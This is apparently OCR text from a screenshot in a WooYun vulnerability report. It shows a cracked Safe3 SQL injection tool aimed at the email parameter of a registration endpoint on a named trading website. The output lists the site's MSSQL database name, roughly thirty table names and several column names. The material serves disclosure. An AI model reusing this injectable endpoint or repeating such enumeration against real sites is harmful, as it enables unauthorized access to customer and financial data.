 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.mi-trader.com/webHandler/Register/sendEmailCode.ashx?email= GET 浏览 注入
类型 String 数据库 MSSQL 字段 1 索引 0 关键字 库名 MiTrade 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
Z_T_MONEY_APPLY
Z_T_APPEND
V5_R_LOG
T_HISTORY
Z_RETURN_HISTORY
Z_T_MT4CUSTOMER
T_EQUIETY_TEMP
Z_T_SMSLOG
Z_T_BROKERDETAILS
V5_GoldEgg
Z_RETURN_MT4ACCOUNT
Z_T_YLB_SNAPUP
V5_GoldEgg_Log
T_TRADE
Z_T_RECOMMEND
Z_T_RETURN_APPLY
V5_Stat_Strategist
Z_HODING_LIST
V5_Stat_Mt4Account
V5_Order_Track
Z_T_PHONE_CODE
V5_MT4ACCOUNT_DEL
V5_Log_Follow
Z_T_GOLD_NOTIFY
Z_T_BALANCE_LASTSEND
Z_DEMO_PROFITRANKING
leAuditCollectConfigVa
v5_AnalystCollect_Type
V5_HIS_RECEIVE
leAuditCollectDatabase
Z_T_MT4BALANCE_DETAILS
V5_Dic_RechargeProduct
ID
Userid
Orderid
Status
TackTime
SYMBOL
NAME
OPENPRICE
OPENTIME
TrackImg
I
数据内容是
www.wooyun.org